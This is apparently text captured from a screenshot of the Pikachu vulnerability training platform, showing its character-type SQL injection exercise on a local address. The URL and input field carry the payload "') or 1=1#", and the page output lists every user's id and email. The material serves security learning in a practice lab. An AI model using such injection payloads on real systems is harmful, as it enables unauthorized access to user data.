 不安全 192.168.0.101/pikachu/vul/sqli/sqli_x.php?name=111%27%29+or+1%3D1%23&submit=查询
应用 NSFOCUS WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > x
what's your username?
XX') or 1=1# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com